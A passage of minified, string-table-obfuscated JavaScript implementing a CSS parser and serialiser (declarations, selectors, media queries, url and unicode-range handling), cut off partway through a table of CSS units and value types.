Di=t(358),Xi=t(518),Bi={children:[[t(2975),t(3034),t(1918)]]};function Vi(e){const n=t,r=e?qi:Ri,i=this[n(945)];let o=this[n(491)]();this[n(1009)](Gt);t:for(;!this[n(1886)];)switch(this[n(2739)]){case Jt:break t;case Wt:case Yt:this[n(1413)]();break;case Nt:o[n(3252)](this[n(1229)](this[n(2975)][n(1776)](this,e),Fi));break;default:e&&this[n(1176)](Wi)?o[n(3252)](Ri[n(3105)](this)):o[n(3252)](r[n(3105)](this))}return this[n(1886)]||this[n(1009)](Jt),{type:n(358),loc:this[n(3368)](i,this[n(945)]),children:o}}function Zi(e){const n=t;this[n(1168)](Gt,"{"),this[n(1417)](e,(t=>{const e=n;e(1918)===t[e(1636)]&&this[e(1168)](qt,";")})),this[n(1168)](Jt,"}")}const Gi=t(1539),Ji={children:[[]]};function Yi(e,n){const r=t,i=this[r(945)];let o=null;return this[r(1009)](Xt),o=e[r(3105)](this,n),this[r(1886)]||this[r(1009)](Bt),{type:r(1539),loc:this[r(3368)](i,this[r(945)]),children:o}}function Qi(e){const n=t;this[n(1168)](jt,"["),this[n(1417)](e),this[n(1168)](jt,"]")}const $i=t(2575),to=[];function eo(){const e=t,n=this[e(945)];return this[e(1009)](Rt),{type:e(2575),loc:this[e(3368)](n,this[e(945)])}}function no(){const e=t;this[e(1168)](Rt,e(542))}const ro=t(1637),io=[];function oo(){const e=t,n=this[e(945)];return this[e(1009)](Ft),{type:e(1637),loc:this[e(3368)](n,this[e(945)])}}function so(){const e=t;this[e(1168)](Ft,e(3026))}const ao=46,co=t(821),lo={name:String};function uo(){const e=t;return this[e(1577)](ao),{type:e(821),loc:this[e(3368)](this[e(945)]-1,this[e(2132)]),name:this[e(1218)](Et)}}function ho(e){const n=t;this[n(1168)](jt,"."),this[n(1168)](Et,e[n(975)])}const mo=43,fo=47,po=62,go=126,bo=t(1135),wo={name:String};function vo(){const e=t,n=this[e(945)];let r;switch(this[e(2739)]){case Wt:r=" ";break;case jt:switch(this[e(541)](this[e(945)])){case po:case mo:case go:this[e(1413)]();break;case fo:this[e(1413)](),this[e(998)](e(1470)),this[e(1577)](fo);break;default:this[e(758)](e(1410))}r=this[e(3140)](n)}return{type:e(1135),loc:this[e(3368)](n,this[e(945)]),name:r}}function yo(e){const n=t;this[n(2915)](e[n(975)])}const ko=42,xo=47,Ao=t(419),zo={value:String};function Mo(){const e=t,n=this[e(945)];let r=this[e(2132)];return this[e(1009)](Yt),r-n+2>=2&&this[e(541)](r-2)===ko&&this[e(541)](r-1)===xo&&(r-=2),{type:e(419),loc:this[e(3368)](n,this[e(945)]),value:this[e(1600)](n+2,r)}}function _o(e){const n=t;this[n(1168)](Yt,"/*"+e[n(2297)]+"*/")}const So=new Set([Ht,Zt,St]),Eo=t(1422),To={kind:String,children:[[t(472),t(1830),t(3148),t(3079),t(2054)]]};function No(e){const n=t;return this[n(1895)](1)===Et&&So[n(1187)](this[n(1895)](2))?this[n(1830)](e):this[n(3079)](e)}const Co={media:No,container:No,supports(){return this[t(2054)]()}};function Oo(e=t(3047)){const n=t,r=this[n(491)]();t:for(;!this[n(1886)];)switch(this[n(2739)]){case Yt:case Wt:this[n(1413)]();continue;case Et:r[n(3252)](this[n(472)]());break;case Vt:{let t=this[n(1229)]((()=>Co[e][n(3105)](this,e)),(()=>null));t||(t=this[n(1229)]((()=>{const t=n;this[t(1009)](Vt);const r=this[t(1422)](e);return this[t(1009)](Zt),r}),(()=>this[n(946)](e)))),r[n(3252)](t);break}case Tt:{let t=this[n(1229)]((()=>this[n(3148)](e)),(()=>null));t||(t=this[n(946)](e)),r[n(3252)](t);break}default:break t}return r[n(2677)]&&this[n(758)](n(1571)),{type:n(1422),loc:this[n(2956)](r),kind:e,children:r}}function Uo(e){const n=t;e[n(1417)][n(667)]((t=>{const e=n;e(1422)===t[e(1636)]?(this[e(1168)](Vt,"("),this[e(3200)](t),this[e(1168)](Zt,")")):this[e(3200)](t)}))}const jo=33,Lo=35,Io=36,Po=38,Wo=42,Fo=43,Ro=47;function Ho(){const e=t;return this[e(2360)](this[e(709)],!0)}function qo(){const e=t;return this[e(2360)](this[e(709)],!1)}function Do(){const e=t,n=this[e(2329)],r=this[e(2344)]();return e(2360)!==r[e(1636)]&&!1===this[e(1886)]&&this[e(2739)]!==qt&&!1===this[e(1176)](jo)&&!1===this[e(1791)](n)&&this[e(758)](),r}const Xo=t(1918),Bo=t(1137),Vo={important:[Boolean,String],property:String,value:[t(2344),t(2360)]};function Zo(){const e=t,n=this[e(945)],r=this[e(2329)],i=Jo[e(3105)](this),o=yn(i),s=o?this[e(1400)]:this[e(2148)],a=o?qo:Ho;let c,l=!1;this[e(2051)](),this[e(1009)](Ht);const u=this[e(2329)];if(o||this[e(2051)](),c=s?this[e(1229)](Do,a):a[e(3105)](this,this[e(2329)]),o&&e(2344)===c[e(1636)]&&c[e(1417)][e(2677)])for(let t=u-this[e(2329)];t<=0;t++)if(this[e(533)](t)===Wt){c[e(1417)][e(1091)]({type:e(1618),loc:null,value:" "});break}return this[e(1176)](jo)&&(l=Yo[e(3105)](this),this[e(2051)]()),!1===this[e(1886)]&&this[e(2739)]!==qt&&!1===this[e(1791)](r)&&this[e(758)](),{type:e(1918),loc:this[e(3368)](n,this[e(945)]),important:l,property:i,value:c}}function Go(e){const n=t;this[n(1168)](Et,e[n(936)]),this[n(1168)](Ht,":"),this[n(3200)](e[n(2297)]),e[n(432)]&&(this[n(1168)](jt,"!"),this[n(1168)](Et,!0===e[n(432)]?n(432):e[n(432)]))}function Jo(){const e=t,n=this[e(945)];if(this[e(2739)]===jt)switch(this[e(541)](this[e(945)])){case Wo:case Io:case Fo:case Lo:case Po:this[e(1413)]();break;case Ro:this[e(1413)](),this[e(1176)](Ro)&&this[e(1413)]()}return this[e(2739)]===Ct?this[e(1009)](Ct):this[e(1009)](Et),this[e(3140)](n)}function Yo(){const e=t;this[e(1009)](jt),this[e(2051)]();const n=this[e(1218)](Et);return e(432)===n||n}const Qo=38;function Ko(){const e=t;return this[e(2360)](this[e(953)],!0)}const $o=t(2726),ts={children:[[t(1918),t(2975),t(3034)]]};function es(){const e=t,n=this[e(491)]();for(;!this[e(1886)];)switch(this[e(2739)]){case Wt:case Yt:case qt:this[e(1413)]();break;case Nt:n[e(3252)](this[e(1229)](this[e(2975)][e(1776)](this,!0),Ko));break;default:this[e(1176)](Qo)?n[e(3252)](this[e(1229)](this[e(3034)],Ko)):n[e(3252)](this[e(1229)](this[e(1918)],Ko))}return{type:e(2726),loc:this[e(2956)](n),children:n}}function ns(e){const n=t;this[n(1417)](e,(t=>{const e=n;e(1918)===t[e(1636)]&&this[e(1168)](qt,";")}))}const rs=t(793),is={value:String,unit:String};function os(){const e=t,n=this[e(945)],r=this[e(3213)](Pt);return{type:e(793),loc:this[e(3368)](n,this[e(945)]),value:r,unit:this[e(1600)](n+r[e(2171)],this[e(945)])}}function ss(e){const n=t;this[n(1168)](Pt,e[n(2297)]+e[n(2220)])}const as=47,cs=t(1830),ls={kind:String,name:String,value:[t(472),t(1741),t(793),t(610),t(2060),null]};function us(e){const n=t,r=this[n(945)];let i,o=null;if(this[n(1009)](Vt),this[n(2051)](),i=this[n(1218)](Et),this[n(2051)](),this[n(2739)]!==Zt){switch(this[n(1009)](Ht),this[n(2051)](),this[n(2739)]){case Lt:o=this[n(3038)](1)===jt?this[n(610)]():this[n(1741)]();break;case Pt:o=this[n(793)]();break;case Et:o=this[n(472)]();break;case Tt:o=this[n(1229)]((()=>{const t=n,e=this[t(2060)](this[t(394)],this[t(778)][t(2344)]);return this[t(2051)](),this[t(1176)](as)&&this[t(758)](),e}),(()=>this[n(610)]()));break;default:this[n(758)](n(2339))}this[n(2051)]()}return this[n(1886)]||this[n(1009)](Zt),{type:n(1830),loc:this[n(3368)](r,this[n(945)]),kind:e,name:i,value:o}}function ds(e){const n=t;this[n(1168)](Vt,"("),this[n(1168)](Et,e[n(975)]),null!==e[n(2297)]&&(this[n(1168)](Ht,":"),this[n(3200)](e[n(2297)])),this[n(1168)](Zt,")")}const hs=t(3148),ms={kind:String,feature:String,value:[t(1918),t(2928)]};function fs(e,n){const r=t,i=(this[r(380)][e]||{})[n];return r(1379)!=typeof i&&this[r(758)](r(1264)+n+"()"),i}function ps(e=t(532)){const n=t,r=this[n(945)],i=this[n(751)](),o=fs[n(3105)](this,e,i[n(876)]());this[n(2051)]();const s=this[n(1229)]((()=>{const t=n,e=this[t(2329)],r=o[t(3105)](this);return!1===this[t(1886)]&&!1===this[t(1791)](e)&&this[t(758)](),r}),(()=>this[n(2360)](null,!1)));return this[n(1886)]||this[n(1009)](Zt),{type:n(3148),loc:this[n(3368)](r,this[n(945)]),kind:e,feature:i,value:s}}function gs(e){const n=t;this[n(1168)](Tt,e[n(2901)]+"("),this[n(3200)](e[n(2297)]),this[n(1168)](Zt,")")}const bs=47,ws=60,vs=61,ys=62,ks=t(3079),xs={kind:String,left:[t(472),t(1741),t(793),t(610),t(2060)],leftComparison:String,middle:[t(472),t(1741),t(793),t(610),t(2060)],rightComparison:[String,null],right:[t(472),t(1741),t(793),t(610),t(2060),null]};function As(){const e=t;switch(this[e(2051)](),this[e(2739)]){case Lt:return this[e(1176)](bs,this[e(955)](1))?this[e(610)]():this[e(1741)]();case Pt:return this[e(793)]();case Et:return this[e(472)]();case Tt:return this[e(1229)]((()=>{const t=e,n=this[t(2060)](this[t(394)],this[t(778)][t(2344)]);return this[t(2051)](),this[t(1176)](bs)&&this[t(758)](),n}),(()=>this[e(610)]()));default:this[e(758)](e(2339))}}function zs(e){const n=t;if(this[n(2051)](),this[n(1176)](ws)||this[n(1176)](ys)){const t=this[n(1839)][this[n(945)]];return this[n(1413)](),this[n(1176)](vs)?(this[n(1413)](),t+"="):t}if(this[n(1176)](vs))return"=";this[n(758)](n(2407)+(e?n(1029):"")+n(3203))}function Ms(e=t(532)){const n=t,r=this[n(945)];this[n(2051)](),this[n(1009)](Vt);const i=As[n(3105)](this),o=zs[n(3105)](this,n(472)===i[n(1636)]),s=As[n(3105)](this);let a=null,c=null;return this[n(3038)](0)!==Zt&&(a=zs[n(3105)](this),c=As[n(3105)](this)),this[n(2051)](),this[n(1009)](Zt),{type:n(3079),loc:this[n(3368)](r,this[n(945)]),kind:e,left:i,leftComparison:o,middle:s,rightComparison:a,right:c}}function _s(e){const n=t;this[n(1168)](Vt,"("),this[n(3200)](e[n(2122)]),this[n(2915)](e[n(1671)]),this[n(3200)](e[n(2796)]),e[n(1978)]&&(this[n(2915)](e[n(1870)]),this[n(3200)](e[n(1978)])),this[n(1168)](Zt,")")}const Ss=t(2060),Es=t(1379),Ts={name:String,children:[[]]};function Ns(e,n){const r=t,i=this[r(945)],o=this[r(751)](),s=o[r(876)]();let a;return a=n[r(1745)](s)?n[s][r(3105)](this,n):e[r(3105)](this,n),this[r(1886)]||this[r(1009)](Zt),{type:r(2060),loc:this[r(3368)](i,this[r(945)]),name:o,children:a}}function Cs(e){const n=t;this[n(1168)](Tt,e[n(975)]+"("),this[n(1417)](e),this[n(1168)](Zt,")")}const Os=t(946),Us={kind:String,function:[String,null],children:[[]]};function js(e){const n=t,r=this[n(945)];let i=null;this[n(2739)]===Tt?i=this[n(751)]():this[n(1009)](Vt);const o=this[n(1229)]((()=>{const t=n,e=this[t(2329)],r=this[t(394)](this[t(778)][t(2344)]);return!1===this[t(1886)]&&!1===this[t(1791)](e)&&this[t(758)](),r}),(()=>this[n(2197)](this[n(2360)](null,!1))));return this[n(1886)]||this[n(1009)](Zt),{type:n(946),loc:this[n(3368)](r,this[n(945)]),kind:e,function:i,children:o}}function Ls(e){const n=t;e[n(1379)]?this[n(1168)](Tt,e[n(1379)]+"("):this[n(1168)](Vt,"("),this[n(1417)](e),this[n(1168)](Zt,")")}const Is=t(3302),Ps=t(2167),Ws={value:String};function Fs(){const e=t,n=this[e(945)];return this[e(1009)](Ct),{type:e(2167),loc:this[e(3368)](n,this[e(945)]),value:this[e(3140)](n+1)}}function Rs(e){const n=t;this[n(1168)](Ct,"#"+e[n(2297)])}const Hs=t(472),qs={name:String};function Ds(){const e=t;return{type:e(472),loc:this[e(3368)](this[e(945)],this[e(2132)]),name:this[e(1218)](Et)}}function Xs(e){const n=t;this[n(1168)](Et,e[n(975)])}const Bs=t(385),Vs={name:String};function Zs(){const e=t,n=this[e(945)];return this[e(1009)](Ct),{type:e(385),loc:this[e(3368)](n,this[e(945)]),name:this[e(3140)](n+1)}}function Gs(e){const n=t;this[n(1168)](jt,"#"+e[n(975)])}const Js=46,Ys=t(2900),Qs={name:String};function Ks(){const e=t;let n=this[e(945)],r=this[e(1218)](Et);for(;this[e(1176)](Js);)this[e(1009)](jt),r+="."+this[e(1218)](Et);return{type:e(2900),loc:this[e(3368)](n,this[e(945)]),name:r}}function $s(e){const n=t;this[n(2915)](e[n(975)])}const ta=t(573),ea={children:[[t(2900)]]};function na(){const e=t,n=this[e(491)]();for(this[e(2051)]();!this[e(1886)]&&(n[e(3252)](this[e(2900)]()),this[e(1895)](0)===Dt);)this[e(2051)](),this[e(1413)](),this[e(2051)]();return{type:e(573),loc:this[e(2956)](n),children:n}}function ra(e){const n=t;this[n(1417)](e,(()=>this[n(1168)](Dt,",")))}const ia=t(2286),oa={modifier:[String,null],mediaType:[String,null],condition:[t(1422),null]};function sa(){const e=t,n=this[e(945)];let r=null,i=null,o=null;if(this[e(2051)](),this[e(2739)]===Et&&this[e(1895)](1)!==Vt){const t=this[e(1218)](Et),n=t[e(876)]();switch(e(977)===n||e(1464)===n?(this[e(2051)](),r=n,i=this[e(1218)](Et)):i=t,this[e(1895)](0)){case Et:this[e(2051)](),this[e(998)](e(763)),o=this[e(1422)](e(3047));break;case Gt:case qt:case Dt:case St:break;default:this[e(758)](e(2909))}}else switch(this[e(2739)]){case Et:case Vt:case Tt:o=this[e(1422)](e(3047));break;case Gt:case qt:case St:break;default:this[e(758)](e(2909))}return{type:e(2286),loc:this[e(3368)](n,this[e(945)]),modifier:r,mediaType:i,condition:o}}function aa(e){const n=t;e[n(1325)]?(e[n(2159)]&&this[n(1168)](Et,e[n(2159)]),this[n(1168)](Et,e[n(1325)]),e[n(1300)]&&(this[n(1168)](Et,n(763)),this[n(3200)](e[n(1300)]))):e[n(1300)]&&this[n(3200)](e[n(1300)])}const ca=t(1531),la={children:[[t(2286)]]};function ua(){const e=t,n=this[e(491)]();for(this[e(2051)]();!this[e(1886)]&&(n[e(3252)](this[e(2286)]()),this[e(2739)]===Dt);)this[e(1413)]();return{type:e(1531),loc:this[e(2956)](n),children:n}}function da(e){const n=t;this[n(1417)](e,(()=>this[n(1168)](Dt,",")))}const ha=38,ma=t(2827),fa={};function pa(){const e=t,n=this[e(945)];return this[e(1577)](ha),{type:e(2827),loc:this[e(3368)](n,this[e(945)])}}function ga(){this[t(1168)](jt,"&")}const ba=t(1363),wa={nth:[t(2861),t(472)],selector:[t(344),null]};function va(){const e=t;this[e(2051)]();const n=this[e(945)];let r,i=n,o=null;return r=this[e(2338)](0,e(2063))||this[e(2338)](0,e(2424))?this[e(472)]():this[e(2861)](),i=this[e(945)],this[e(2051)](),this[e(2338)](0,"of")&&(this[e(1413)](),o=this[e(344)](),i=this[e(945)]),{type:e(1363),loc:this[e(3368)](n,i),nth:r,selector:o}}function ya(e){const n=t;this[n(3200)](e[n(1848)]),null!==e[n(1271)]&&(this[n(1168)](Et,"of"),this[n(3200)](e[n(1271)]))}const ka=t(1741),xa={value:String};function Aa(){const e=t;return{type:e(1741),loc:this[e(3368)](this[e(945)],this[e(2132)]),value:this[e(1218)](Lt)}}function za(e){const n=t;this[n(1168)](Lt,e[n(2297)])}const Ma=t(2641),_a={value:String};function Sa(){const e=t,n=this[e(945)];return this[e(1413)](),{type:e(2641),loc:this[e(3368)](n,this[e(945)]),value:this[e(3140)](n)}}function Ea(e){const n=t;this[n(2915)](e[n(2297)])}const Ta=t(3008),Na={children:[[]]};function Ca(e,n){const r=t,i=this[r(945)];let o=null;return this[r(1009)](Vt),o=e[r(3105)](this,n),this[r(1886)]||this[r(1009)](Zt),{type:r(3008),loc:this[r(3368)](i,this[r(945)]),children:o}}function Oa(e){const n=t;this[n(1168)](Vt,"("),this[n(1417)](e),this[n(1168)](Zt,")")}const Ua=t(3083),ja={value:String};function La(){const e=t;return{type:e(3083),loc:this[e(3368)](this[e(945)],this[e(2132)]),value:this[e(3213)](It)}}function Ia(e){const n=t;this[n(1168)](It,e[n(2297)]+"%")}const Pa=t(2273),Wa=t(1379),Fa={name:String,children:[[t(2360)],null]};function Ra(){const e=t,n=this[e(945)];let r,i,o=null;return this[e(1009)](Ht),this[e(2739)]===Tt?(r=this[e(751)](),i=r[e(876)](),this[e(3038)](0)==Zt?o=this[e(491)]():hasOwnProperty[e(3105)](this[e(2856)],i)?(this[e(2051)](),o=this[e(2856)][i][e(3105)](this),this[e(2051)]()):(o=this[e(491)](),o[e(3252)](this[e(2360)](null,!1))),this[e(1009)](Zt)):r=this[e(1218)](Et),{type:e(2273),loc:this[e(3368)](n,this[e(945)]),name:r,children:o}}function Ha(e){const n=t;this[n(1168)](Ht,":"),null===e[n(1417)]?this[n(1168)](Et,e[n(975)]):(this[n(1168)](Tt,e[n(975)]+"("),this[n(1417)](e),this[n(1168)](Zt,")"))}const qa=t(1835),Da=t(1379),Xa={name:String,children:[[t(2360)],null]};function Ba(){const e=t,n=this[e(945)];let r,i,o=null;return this[e(1009)](Ht),this[e(1009)](Ht),this[e(2739)]===Tt?(r=this[e(751)](),i=r[e(876)](),this[e(3038)](0)==Zt?o=this[e(491)]():hasOwnProperty[e(3105)](this[e(2856)],i)?(this[e(2051)](),o=this[e(2856)][i][e(3105)](this),this[e(2051)]()):(o=this[e(491)](),o[e(3252)](this[e(2360)](null,!1))),this[e(1009)](Zt)):r=this[e(1218)](Et),{type:e(1835),loc:this[e(3368)](n,this[e(945)]),name:r,children:o}}function Va(e){const n=t;this[n(1168)](Ht,":"),this[n(1168)](Ht,":"),null===e[n(1417)]?this[n(1168)](Et,e[n(975)]):(this[n(1168)](Tt,e[n(975)]+"("),this[n(1417)](e),this[n(1168)](Zt,")"))}const Za=47;function Ga(){const e=t;switch(this[e(2051)](),this[e(2739)]){case Lt:return this[e(1741)]();case Tt:return this[e(2060)](this[e(394)],this[e(778)][e(2344)]);default:this[e(758)](e(2597))}}const Ja=t(610),Ya={left:[t(1741),t(2060)],right:[t(1741),t(2060),null]};function Qa(){const e=t,n=this[e(945)],r=Ga[e(3105)](this);let i=null;return this[e(2051)](),this[e(1176)](Za)&&(this[e(1577)](Za),i=Ga[e(3105)](this)),{type:e(610),loc:this[e(3368)](n,this[e(945)]),left:r,right:i}}function Ka(e){const n=t;this[n(3200)](e[n(2122)]),this[n(1168)](jt,"/"),e[n(1978)]?this[n(3200)](e[n(1978)]):this[n(3200)](Lt,1)}function $a(){const e=t;return this[e(2329)]>0&&this[e(533)](-1)===Wt?this[e(2329)]>1?this[e(2006)](this[e(2329)]-1):this[e(1992)]:this[e(945)]}const tc=t(2360),ec={value:String};function nc(e,n){const r=t,i=this[r(2006)](this[r(2329)]);let o;return this[r(1999)](this[r(2329)],e||this[r(2600)]),o=n&&this[r(945)]>i?$a[r(3105)](this):this[r(945)],{type:r(2360),loc:this[r(3368)](i,o),value:this[r(1600)](i,o)}}function rc(e){const n=t;this[n(2915)](e[n(2297)])}function ic(){const e=t;return this[e(2360)](this[e(2776)],!0)}function oc(){const e=t,n=this[e(344)]();return e(2360)!==n[e(1636)]&&!1===this[e(1886)]&&this[e(2739)]!==Gt&&this[e(758)](),n}const sc=t(3034),ac=t(2120),cc={prelude:[t(344),t(2360)],block:[t(358)]};function lc(){const e=t,n=this[e(2329)],r=this[e(945)];let i,o;return i=this[e(2580)]?this[e(1229)](oc,ic):ic[e(3105)](this,n),o=this[e(358)](!0),{type:e(3034),loc:this[e(3368)](r,this[e(945)]),prelude:i,block:o}}function uc(e){const n=t;this[n(3200)](e[n(1462)]),this[n(3200)](e[n(518)])}const dc=t(2865),hc={root:[t(344),t(2360),null],limit:[t(344),t(2360),null]};function mc(){const e=t;let n=null,r=null;this[e(2051)]();const i=this[e(945)];return this[e(2739)]===Vt&&(this[e(1413)](),this[e(2051)](),n=this[e(1229)](this[e(344)],(()=>this[e(2360)](!1,!0))),this[e(2051)](),this[e(1009)](Zt)),this[e(3038)](0)===Et&&(this[e(2051)](),this[e(998)]("to"),this[e(2051)](),this[e(1009)](Vt),this[e(2051)](),r=this[e(1229)](this[e(344)],(()=>this[e(2360)](!1,!0))),this[e(2051)](),this[e(1009)](Zt)),{type:e(2865),loc:this[e(3368)](i,this[e(945)]),root:n,limit:r}}function fc(e){const n=t;e[n(2311)]&&(this[n(1168)](Vt,"("),this[n(3200)](e[n(2311)]),this[n(1168)](Zt,")")),e[n(847)]&&(this[n(1168)](Et,"to"),this[n(1168)](Vt,"("),this[n(3200)](e[n(847)]),this[n(1168)](Zt,")"))}const pc=t(2928),gc={children:[[t(922),t(385),t(821),t(878),t(2273),t(1835),t(1135)]]};function bc(){const e=t,n=this[e(394)](this[e(778)][e(2928)]);return null===this[e(2721)](n)&&this[e(758)](e(1016)),{type:e(2928),loc:this[e(2956)](n),children:n}}function wc(e){this[t(1417)](e)}const vc=t(344),yc=t(1271),kc={children:[[t(2928),t(2360)]]};function xc(){const e=t,n=this[e(491)]();for(;!this[e(1886)]&&(n[e(3252)](this[e(2928)]()),this[e(2739)]===Dt);)this[e(1413)]();return{type:e(344),loc:this[e(2956)](n),children:n}}function Ac(e){const n=t;this[n(1417)](e,(()=>this[n(1168)](Dt,",")))}const zc=92,Mc=34,_c=39;function Sc(e){const n=t,r=e[n(2171)],i=e[n(541)](0),o=i===Mc||i===_c?1:0,s=1===o&&r>1&&e[n(541)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(541)](t);if(i===zc){if(t===s){t!==r-1&&(a=e[n(1297)](t+1));break}if(i=e[n(541)](++t),se(zc,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1600)](r+1,i))}else 13===i&&10===e[n(541)](t+1)&&t++}else a+=e[t]}return a}const Ec=t(1409),Tc={value:String};function Nc(){const e=t;return{type:e(1409),loc:this[e(3368)](this[e(945)],this[e(2132)]),value:Sc(this[e(1218)](Ot))}}function Cc(e){const n=t;this[n(1168)](Ot,function(t){const e=n,r=Mc;let i="",o=!1;for(let n=0;n<t[e(2171)];n++){const s=t[e(541)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(1935)](16),o=!0):s===r||s===zc?(i+="\\"+t[e(1084)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1084)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2297)]))}const Oc=33;function Uc(){return this[t(2360)](null,!1)}const jc=t(1608),Lc=t(1702),Ic={children:[[t(419),t(1637),t(2575),t(2975),t(3034),t(2360)]]};function Pc(){const e=t,n=this[e(945)],r=this[e(491)]();let i;for(;!this[e(1886)];){switch(this[e(2739)]){case Wt:this[e(1413)]();continue;case Yt:if(this[e(541)](this[e(945)]+2)!==Oc){this[e(1413)]();continue}i=this[e(419)]();break;case Ft:i=this[e(1637)]();break;case Rt:i=this[e(2575)]();break;case Nt:i=this[e(1229)](this[e(2975)],Uc);break;default:i=this[e(1229)](this[e(3034)],Uc)}r[e(3252)](i)}return{type:e(1608),loc:this[e(3368)](n,this[e(945)]),children:r}}function Wc(e){this[t(1417)](e)}const Fc=t(2054),Rc={declaration:t(1918)};function Hc(){const e=t,n=this[e(945)];this[e(1009)](Vt),this[e(2051)]();const r=this[e(1918)]();return this[e(1886)]||this[e(1009)](Zt),{type:e(2054),loc:this[e(3368)](n,this[e(945)]),declaration:r}}function qc(e){const n=t;this[n(1168)](Vt,"("),this[n(3200)](e[n(1137)]),this[n(1168)](Zt,")")}const Dc=42,Xc=124;function Bc(){const e=t;this[e(2739)]!==Et&&!1===this[e(1176)](Dc)&&this[e(758)](e(2370)),this[e(1413)]()}const Vc=t(922),Zc={name:String};function Gc(){const e=t,n=this[e(945)];return this[e(1176)](Xc)?(this[e(1413)](),Bc[e(3105)](this)):(Bc[e(3105)](this),this[e(1176)](Xc)&&(this[e(1413)](),Bc[e(3105)](this))),{type:e(922),loc:this[e(3368)](n,this[e(945)]),name:this[e(3140)](n)}}function Jc(e){const n=t;this[n(2915)](e[n(975)])}const Yc=43,Qc=45,Kc=63;function $c(e,n){const r=t;let i=0;for(let t=this[r(945)]+e;t<this[r(2132)];t++){const o=this[r(541)](t);if(o===Qc&&n&&0!==i)return $c[r(3105)](this,e+i+1,!1),-1;$t(o)||this[r(758)](n&&0!==i?r(544)+(i<6?r(1178):"")+r(3303):r(i<6?3307:393),t),++i>6&&this[r(758)](r(3311),t)}return this[r(1413)](),i}function tl(e){const n=t;let r=0;for(;this[n(1176)](Kc);)++r>e&&this[n(758)](n(1616)),this[n(1413)]()}function el(e){const n=t;this[n(541)](this[n(945)])!==e&&this[n(758)](n(e===Yc?755:544)+n(3303))}function nl(){const e=t;let n=0;switch(this[e(2739)]){case Lt:if(n=$c[e(3105)](this,1,!0),this[e(1176)](Kc)){tl[e(3105)](this,6-n);break}if(this[e(2739)]===Pt||this[e(2739)]===Lt){el[e(3105)](this,Qc),$c[e(3105)](this,1,!1);break}break;case Pt:n=$c[e(3105)](this,1,!0),n>0&&tl[e(3105)](this,6-n);break;default:if(this[e(1577)](Yc),this[e(2739)]===Et){n=$c[e(3105)](this,0,!0),n>0&&tl[e(3105)](this,6-n);break}if(this[e(1176)](Kc)){this[e(1413)](),tl[e(3105)](this,5);break}this[e(758)](e(808))}}const rl=t(1925),il={value:String};function ol(){const e=t,n=this[e(945)];return this[e(998)]("u"),nl[e(3105)](this),{type:e(1925),loc:this[e(3368)](n,this[e(945)]),value:this[e(3140)](n)}}function sl(e){const n=t;this[n(2915)](e[n(2297)])}const al=32,cl=92,ll=34,ul=39,dl=40,hl=41,ml=t(2362),fl={value:String};function pl(){const e=t,n=this[e(945)];let r;switch(this[e(2739)]){case Ut:r=function(t){const n=e,r=t[n(2171)];let i=4,o=t[n(541)](r-1)===hl?r-2:r-1,s="";for(;i<o&&oe(t[n(541)](i));)i++;for(;i<o&&oe(t[n(541)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(541)](e);if(i===cl){if(e===o){e!==r-1&&(s=t[n(1297)](e+1));break}if(i=t[n(541)](++e),se(cl,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1600)](r+1,i))}else 13===i&&10===t[n(541)](e+1)&&e++}else s+=t[e]}return s}(this[e(1218)](Ut));break;case Tt:this[e(1446)](this[e(945)],this[e(2132)],e(2272))||this[e(758)](e(1596)),this[e(1009)](Tt),this[e(2051)](),r=Sc(this[e(1218)](Ot)),this[e(2051)](),this[e(1886)]||this[e(1009)](Zt);break;default:this[e(758)](e(715))}return{type:e(2362),loc:this[e(3368)](n,this[e(945)]),value:r}}function gl(e){const n=t;this[n(1168)](Ut,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(2171)];n++){const o=t[e(541)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(1935)](16),i=!0):o===al||o===cl||o===ll||o===ul||o===dl||o===hl?(r+="\\"+t[e(1084)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1084)](n),i=!1):r+="�"}return e(2272)+r+")"}(e[n(2297)]))}const bl=t(2344),wl={children:[[]]};function vl(){const e=t,n=this[e(945)],r=this[e(394)](this[e(778)][e(2344)]);return{type:e(2344),loc:this[e(3368)](n,this[e(945)]),children:r}}function yl(e){this[t(1417)](e)}const kl=Object[t(2476)]({type:t(1618),loc:null,value:" "}),xl=t(1618),Al={value:String};function zl(){return this[t(1009)](Wt),kl}function Ml(e){const n=t;this[n(1168)](Wt,e[n(2297)])}const _l={generic:!0,cssWideKeywords:xn,generic:!0,cssWideKeywords:[t(1506),t(3318),t(2020),t(3111),t(3074)],units:{angle:[t(424),t(2487),t(3228),t(3248)],decibel:["db"],flex:["fr"],frequency:["hz",t(681)],length:["cm","mm","q","in","pt","pc","px","em",t(3380),"ex",t(2348),t(1179),t(2470),"ch",t(2774),"ic",t(1630),"lh",t(2039),"vw",t(1517),t(2737),t(2451),"vh",t(1840),t(746),t(1687),"vi",t(3004),t(2573),t(1749),"vb",t(3264),t(3298),t(1478),t(3335),t(3211),t(1080),t(1171),t(3163),t(2322),t(3116),t(2671),t(1261),t(1023),t(1705),t(2450),t(1275),t(2668)],resolution:[t(3153),t(1132),t(2116),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(352),"absolute-size":t(2432),"acos()":t(2688),"alpha-value":t(1131),"angle-percentage":t(2186),"angular-color-hint":t(2388),"angular-color-stop":t(342),"angular-color-stop-list":t(1587),"animateable-feature":t(2241),"asin()":t(2448),"atan()":t(1944),"atan2()":t(966),attachment:t(492),"attr()":t(1760),"attr-matcher":t(3139),"attr-modifier":t(1039),"attribute-selector":t(2635),"auto-repeat":t(2246),"auto-track-list":t(3123),axis:t(737),"baseline-position":t(2921),"basic-shape":t(599),"bg-image":t(1977),"bg-layer":t(2288),"bg-position":t(1302),"bg-size":t(2429),"blur()":t(652),"blend-mode":t(3209),box:t(2797),"brightness()":t(442),"calc()":t(3134),"calc-sum":t(1188),"calc-product":t(2906),"calc-value":t(528),"calc-constant":t(2127),"cf-final-image":t(1175),"cf-mixing-image":t(2630),"circle()":t(1567),"clamp()":t(598),"class-selector":t(974),"clip-source":t(1972),color:t(2239),"color-stop":t(2073),"color-stop-angle":t(2542),"color-stop-length":t(2733),"color-stop-list":t(1781),"color-interpolation-method":t(1